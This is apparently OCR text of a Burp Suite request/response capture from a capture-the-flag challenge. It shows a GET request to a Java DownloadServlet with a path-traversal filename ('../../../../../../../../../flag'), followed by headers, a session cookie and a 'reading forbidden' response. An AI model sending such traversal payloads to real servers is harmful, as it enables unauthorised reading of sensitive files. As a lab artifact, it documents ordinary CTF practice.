 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /file_in_java/DownloadServlet?filename=
../../../../../../../../../flag HTTP/1.1
2 Host: node4.anna.nssctf.cn:28134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://node4.anna.nssctf.cn:28134/file_in_java/UploadSer
vlet
9 Cookie: JSESSIONID=09D732995EF0E144032213C7C776BE63
10 Upgrade-Insecure-Requests: 1
11
12
禁止读取